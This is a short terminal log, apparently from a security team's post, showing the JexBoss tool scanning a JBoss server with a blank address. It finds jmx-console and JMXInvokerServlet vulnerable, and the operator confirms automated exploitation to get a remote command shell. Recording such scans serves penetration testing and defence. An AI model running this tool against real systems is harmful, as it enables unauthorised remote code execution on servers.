 /usr/local/opt/python/bin/python3.7 jexboss.py -u http://:8080
➜ jexboss-master python jexboss.py -u http://:8080
* --- JexBoss: Jboss verify and EXploitation Tool --- *
| * And others Java Deserialization Vulnerabilities * |
| |
| @author: João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
@version: 1.2.4
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://:8080 **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ OK ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ EXPOSED ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
Tide安全团队